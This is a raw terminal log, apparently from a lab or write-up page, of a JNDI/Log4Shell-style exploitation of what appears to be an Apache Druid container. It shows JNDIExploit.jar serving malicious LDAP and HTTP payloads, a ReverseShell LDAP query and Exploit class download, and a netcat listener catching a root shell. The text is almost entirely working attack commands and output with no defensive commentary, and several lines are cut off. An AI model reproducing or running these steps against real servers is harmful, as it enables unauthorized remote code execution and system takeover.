 ┌──(root㉿kali)-[~/Desktop]
└─# java -jar JNDIExploit.jar -i 192.168.170.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aate
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
^C
┌──(root㉿kali)-[~/Desktop]
└─# java -jar JNDIExploit.jar -i 192.168.40.142
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aate
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.40.245/7777
[+] Paylaod: reverseshell
[+] IP: 192.168.40.245
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.40.
oad
[+] Send LDAP reference result for Basic/ReverseShell/192.168.40.245/7
8080/Exploitf3pbBHJqpQ.class
[+] New HTTP Request From /192.168.0.203:47460  /Exploitf3pbBHJqpQ.cla
[+] Receive ClassRequest: Exploitf3pbBHJqpQ.class
[+] Response Code: 200
Microsoft Windows [版本 10.0.22631.3737]
(c) Microsoft Corporation。保留所有权利。
C:\Users\95658>nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.40.245] from (UNKNOWN) [192.168.0.203] 440
bash: cannot set terminal process group (35): Inappropriate io
bash: no job control in this shell
root@26b8e3c09712:/opt/druid# whoami
whoami
root
root@26b8e3c09712:/opt/druid#